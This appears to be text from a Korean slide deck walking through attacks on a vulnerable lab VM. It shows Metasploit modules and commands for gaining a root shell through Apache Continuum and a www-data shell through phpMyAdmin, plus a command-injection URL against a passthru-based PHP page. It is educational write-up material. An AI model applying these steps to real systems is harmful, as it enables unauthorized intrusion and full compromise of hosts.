

공격기법 #7 – continuum 취약점
이에 msfconsole에서 continuum을 search해보면 exploit/linux/apache_continuum_cmd_exec 이 있는 것을 확인할 수 있으며,
> set RHOSTS [target IP]
> exploit
시, meterpreter로 들어가지는 것을 확인할 수 있다.
여기서 shell을 입력하면 root shell을 딸 수 있게 된다.

Slide 13

공격기법 #8 – phpmyadmin 취약점
phpMyAdmin에 대한 취약점을 공략하기 위해 msfconsole에서 phpmyadmin을 검색해보면 위와 같은 방법들이 나온다.

Slide 14

공격기법 #8 – phpmyadmin 취약점
앞서 찾아본 방법 중, exploit/multi/http/phpmyadmin_preg_replace 방법을 이용하면 www-data shell을 딸 수 있다.
단, RHOSTS만 target IP로 설정하는 것이 아니라 PASSWORD도 설정해줘야 하는데,
이는 앞서 공격기법 #5 – phpMyAdmin brute force 에서 알아낸 password로 설정해주면 된다.

Slide 15

공격기법 #9 – Wdruf.php 페이지 취약점
[target IP] 접속 시, 가장 먼저 보이는 WDruF.php 페이지에 들어가보면,
WDruF.php 파일의 위치가 나와 있고, passthru 함수를 조심하라고 적혀 있다.

Slide 16

공격기법 #9 – Wdruf.php 페이지 취약점
user shell 로 로그인 후, /var/www/html/WDruF.php 를 읽어보면,
sw%OP 변수 값을 인자로 passthru 함수를 실행시키는 것을 볼 수 있다.
또한, passthru 함수를 살펴보면 PHP 에서 외부 프로그램을 실행시키는 함수라는 것을 알 수 있다.

Slide 17

공격기법 #9 – Wdruf.php 페이지 취약점
앞서 알아낸 정보들을 바탕으로 우리는
[target IP]/WDruF.php?sw5OP=[command]
로 접속하여 원하는 정보를 읽어올 수 있다.

Slide 18

공격기법 #9 – Wdruf.php 페이지 취약점

Slide 19



